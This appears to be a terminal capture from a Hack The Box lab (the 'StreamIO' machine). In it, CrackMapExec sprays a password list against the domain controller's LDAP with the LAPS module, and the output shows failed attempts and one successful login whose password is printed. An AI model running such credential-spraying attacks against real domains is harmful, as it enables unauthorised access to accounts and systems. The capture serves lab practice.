 bracketz@marians:~/Desktop/streamio$ vi single_name.txt
bracketz@marians:~/Desktop/streamio$ cme ldap 10.10.11.158 -u single_name.txt -p passwords.txt --kdcHost streamIO.htb -M laps --continue-on-success
SMB 10.10.11.158 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:streamIO.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.158 445 DC [-] streamIO.htb\JDGODD:get_dem_girls2@yahoo.com
SMB 10.10.11.158 445 DC [-] streamIO.htb\JDGODD:66boysandgirls..
SMB 10.10.11.158 445 DC [-] streamIO.htb\JDGODD:##123a8j8w5123##
SMB 10.10.11.158 445 DC [-] streamIO.htb\JDGODD:B1@hB1@hB1@h
SMB 10.10.11.158 445 DC [-] streamIO.htb\JDGODD:B1@hx31234567890
LDAP 10.10.11.158 389 DC [+] streamIO.htb\JDGODD:JDg0dd1s@d0p3cr3@t0r
LDAP 10.10.11.158 389 DC [-] streamIO.htb\JDGODD:n1kk1sd0p3t00:)
LDAP 10.10.11.158 389 DC [-] streamIO.htb\JDGODD:paddpadd@12
LDAP 10.10.11.158 389 DC [-] streamIO.htb\JDGODD:password@12